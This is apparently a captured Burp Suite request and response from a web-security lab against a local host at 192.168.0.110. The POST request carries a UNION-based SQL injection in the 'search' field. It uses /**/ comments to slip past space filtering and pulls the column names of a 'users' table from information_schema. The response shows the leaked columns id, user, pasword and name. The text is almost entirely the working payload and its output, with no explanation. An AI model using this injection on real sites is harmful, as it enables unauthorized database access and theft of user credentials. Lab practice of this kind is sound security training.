 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://192.168.0.110
10 Connection: close
11 Referer: http://192.168.0.110/welcome.php
12 Cookie: PHPSESSID=3n5lpiusf44j5dc35ellogvl18
13 Upgrade-Insecure-Requests: 1
14
15 search=
x%'/**/union/**/select/**/column_name,2,3/**/from/**/information_schema.COLUMNS/**/where
/**/TABLE_SCHEMA=database()/**/and/**/TABLE_NAME='users'#
Response
Pretty Raw Hex Render
\n
</font>
</td>
43 </tr>
<tr>
<td>
id
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
<tr>
<td>
user
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
<tr>
<td>
pasword
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
<tr>
<td>
name
</td>